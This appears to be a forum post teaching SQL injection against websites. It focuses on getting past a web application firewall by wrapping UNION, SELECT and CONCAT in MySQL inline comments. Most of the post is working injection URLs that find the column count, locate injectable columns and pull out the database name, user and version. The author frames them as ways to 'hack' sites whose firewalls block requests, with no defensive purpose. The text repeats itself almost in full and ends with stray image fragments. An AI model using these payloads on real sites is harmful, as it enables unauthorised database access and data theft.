Hi all...
i think u all know basic sql injection... But some time after you
starting sql injection, you will get a FORBIDDEN page (403 error)
normally you wil get this error after you finding the vulnerable page
and the coloumn count and then when you start the union select
statement...
This is because of the server side firewall or waf its used to filter some of your request. dont be sad.. we can bypass it. now am gonna show you one of the simple method to bypass waf.
befor starting just relax.. waf is just a workround..it can be bypassed
so.. lets begin...
i found a sql vulenereble site and found it vul
http://www.site.com/index.php?id=123’ //error
then find the coloumn count using ORDER BY statement
http://www.site.com/index.php?id=123 order by 10 --
the page wil shows some errors.. so the coloumn count is 9
ok... now we have to find the vulnerebile coloumn... for that we have to use UNION SELECT
http://www.site.com/index.php?id=123 union select 1,2,3,4,5,6,7,8,9--
aahhh suddenly we got some forbiddon error on our screen... usually after getting this error we leave that site
so now no need to leave that site we can hack it by altering the statement and bypass the waf/firewall
http://www.site.com/index.php?id=123/*!UNION*//*!SELECT*/1,2,3,4,5--
so what we did is add some special symbols for bypassing waf
"now am not going for the deep explanation of it, if anybody needs it,they can ask me at any time"
so what we did is just replace the UNION SELECT with /*UNION*//*!SELECT*/
bhoom.. now the page showing the some numbers.... so those are the vulnereble coloumns
so now we can extract some datas....
http://www.site.com/index.php?id=123 /*!UNION*//*!SELECT*/+1,CONCAT(database(),user(),version()),3,4,5-- (403 Forbidden – WTF?)
again forbidden
its cause the waf filter the CONCAT statement so we have to alter it
the code will looke like this [color=#FF0000]http://www.site.com/index.php?id=123 /*!UNION*/ /*!SELECT*/1,/*!CONCAT*/(database(),user(),version()),3,4,5--

so now the page give us the database,and user and the version
and the rset is same like the normal sqli..
use the /*!group_concat*/ statement for finding all the available DB and so on...
thre are some other methods too... i will explain that in my next post any doubts.. feel free to ask
This is because of the server side firewall or waf its used to filter some of your request. dont be sad.. we can bypass it. now am gonna show you one of the simple method to bypass waf.
befor starting just relax.. waf is just a workround..it can be bypassed
so.. lets begin...
i found a sql vulenereble site and found it vul
http://www.site.com/index.php?id=123’ //error
then find the coloumn count using ORDER BY statement
http://www.site.com/index.php?id=123 order by 10 --
the page wil shows some errors.. so the coloumn count is 9
ok... now we have to find the vulnerebile coloumn... for that we have to use UNION SELECT
http://www.site.com/index.php?id=123 union select 1,2,3,4,5,6,7,8,9--
aahhh suddenly we got some forbiddon error on our screen... usually after getting this error we leave that site
so now no need to leave that site we can hack it by altering the statement and bypass the waf/firewall
http://www.site.com/index.php?id=123/*!UNION*//*!SELECT*/1,2,3,4,5--
so what we did is add some special symbols for bypassing waf
"now am not going for the deep explanation of it, if anybody needs it,they can ask me at any time"
so what we did is just replace the UNION SELECT with /*UNION*//*!SELECT*/
bhoom.. now the page showing the some numbers.... so those are the vulnereble coloumns
so now we can extract some datas....
http://www.site.com/index.php?id=123 /*!UNION*//*!SELECT*/+1,CONCAT(database(),user(),version()),3,4,5-- (403 Forbidden – WTF?)
again forbidden
its cause the waf filter the CONCAT statement so we have to alter it
the code will looke like this [color=#FF0000]http://www.site.com/index.php?id=123 /*!UNION*/ /*!SELECT*/1,/*!CONCAT*/(database(),user(),version()),3,4,5--
so now the page give us the database,and user and the version
and the rset is same like the normal sqli..
use the /*!group_concat*/ statement for finding all the available DB and so on...
thre are some other methods too... i will explain that in my next post any doubts.. feel free to ask
















.png)


.png)






